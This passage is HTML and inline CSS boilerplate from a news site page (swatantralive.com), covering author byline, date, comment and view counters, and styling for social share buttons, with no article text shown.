					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
				}.tdi_95 .tdb-author-name:hover{
					color: #008d7f;
				}.tdi_95 .tdb-author-by{
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://swatantralive.com/author/digital/" title="Swatantra Digital"><img alt='' src='https://secure.gravatar.com/avatar/69408debe916125137d47df70d8b47bf?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/69408debe916125137d47df70d8b47bf?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://swatantralive.com/author/digital/">Swatantra Digital</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_96 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_96" >
<style>
/* custom css */
.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_96{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:capitalize !important;
				}.tdi_96 svg{
                    width: 14px;
                }.tdi_96 .tdb-date-icon{
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-03-07T15:38:00+05:30">March 7, 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_97 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_97" >
<style>
/* custom css */
.tdb_single_comments_count{
                  line-height: 30px;
                }.tdb_single_comments_count .tdb-comm-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_comments_count svg{
                  height: auto;
                }.tdb_single_comments_count svg,
                 .tdb_single_comments_count svg *{
                  fill: #444;
                }.tdi_97{
                    float: right;
                
                    display: inline-block;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_97 i{
                    font-size: 10px;
                }.tdi_97 .tdb-comm-icon{
                    margin-right: 5px;
                }.tdi_97 a{
					color: #444;
				}.tdi_97 a svg,
				.tdi_97 a svg *{
					fill: #444;
				}.tdi_97 a:hover{
					color: #008d7f;
				}.tdi_97 a:hover svg,
				.tdi_97 a:hover svg *{
					fill: #008d7f;
				
					fill: #008d7f;
				}.tdi_97 a:hover i{
					color: #008d7f;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_97{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://swatantralive.com/new-york-plane-crash-indian-origin-woman-dead-in-plane-crash-in-new-york/?noamp=mobile#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_98 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98" >
<style>

/* inline tdc_css att */

.tdi_98{
margin-right:15px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_98{
margin-right:10px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_views{
                  line-height: 30px;
                }.tdb_single_post_views a{
                  vertical-align: middle;
                }.tdb_single_post_views .tdb-views-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_post_views svg{
                  height: auto;
                }.tdb_single_post_views svg,
                 .tdb_single_post_views svg *{
                  fill: #444;
                }.tdi_98{
                    float: right;
                
					font-family:Rubik !important;font-size:12px !important;line-height:2 !important;
				}.tdi_98 i{
                    font-size: 14px;
                }.tdi_98 .tdb-views-icon{
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98{
					font-family:Rubik !important;font-size:11px !important;line-height:2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-5360">338</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_99 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" >
<style>

/* inline tdc_css att */

.tdi_99{
margin-top:20px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_99{
margin-top:10px !important;
margin-bottom:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_99{
margin-top:15px !important;
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_99" class="td-post-sharing tdb-block td-ps-border td-ps-border-grey td-ps-padding td-ps-icon-color td-ps-text-color td-post-sharing-style17 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

